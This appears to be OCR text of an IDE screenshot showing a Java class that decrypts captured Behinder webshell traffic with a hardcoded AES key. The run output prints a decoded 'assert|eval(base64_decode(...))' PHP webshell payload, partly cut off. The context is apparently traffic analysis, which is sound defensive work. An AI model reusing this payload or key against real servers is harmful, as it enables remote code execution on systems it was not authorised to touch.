 BC BehinderClientSource 版本控制 AESDecryption
项目
ShellService.java BehinderDecryptorXOR.java 1.txt AESDecryption.java BehinderDecode.class Crypt.java
Cipher.class
BehinderClientSource [Behinder] D:\codes\java_
.idea
src
main
java
myDecode
1.txt
AESDecryption
BehinderDecode.class
BehinderDecryptorXOR
net.rebeyond.behinder
core
Constants
Crypt
CustomCryptor
ICrypt
IShellService
1 131
6 import java.util.Base64;
7
8 public class AESDecryption {
9 public static void main(String[] args) {
10 try {
11 // 密文
12 // String encryptedText = "mAUYLzmqn5QPDkyI5lvSp0fjiBu1e7047YjfczwY6j7xk5Yl6c/GMDjpjMPvtPNF8U98FW
13 String encryptedText = "3Mn1yNMtoZViV5wotQHPJtwwj0F4b2lyToNK7LfdUnN7zmyQFfx/zaiGwUHg+8SlclgrXRNe
14 // 密钥（16字节）
15 String key = "e45e329feb5d925b";
16
17 // 解码密钥
18 SecretKeySpec secretKey = new SecretKeySpec(key.getBytes(), s: "AES");
运行 Main AESDecryption
D:\environment\Java\jdk1.8.0_151\bin\java.exe ...
AES解密:assert|eval(base64_decode
('QGVycm9yX3JlcG9ydGluZygwKTsKZnVuY3Rpb24gbWFpbigkY29udGVudCkKewoJJHJlc3VsdCA9IGFycmF5KCk7CgkkcmVzdWx0WyJzdGF0dXMiXSA9IGJhc2U2NF9lbmNvZGUoInN1
Y2Nlc3MiKTsKICAgICRyZXN1bHRbIm1zZyJdID0gYmFzZTY0X2VuY29kZSgkY29udGVudCk7CiAgICBAc2Vzc2lvbl9zdGFydCgpOyAgLy/liJ3lp4vljJZzZXNzaW9u77yM6YG
/5YWNY29ubmVjdOS5i
+WQjuebtOaOpWJhY2tncm91bmTvvIzlkI7nu61nZXRyZXN1bHTml6Dms5Xojrflj5Zjb29raWUKCiAgICBlY2hvIGVuY3J5cHQoanNvbl9lbmNvZGUoJHJlc3VsdCkpOwp9CgpmdW5jdGl
vbiBFbmNyeXB0KCRkYXRhKQp7CiBAc2Vzc2lvbl9zdGFydCgpOwogICAgJGtleSA9ICRfU0VTU0lPTlsnayddOwoJaWYoIWV4dGVuc2lvbl9sb2FkZWQoJ29wZW5zc2wnKSkKICAgIAl7C
iAgICAJCWZvcigkaT0wOyRpPHN0cmxlbigkZGF0YSk7JGkrKykgewogICAgCQkJICRkYXRhWyRpXSA9ICRkYXRhWyRpXV4ka2V5WyRpKzEmMTVdOwogICAgCQkJfQoJCQlyZXR1cm4gJGR
BehinderClientSource src main java myDecode AESDecryption main 14:24 CRLF UTF-8 4 个空格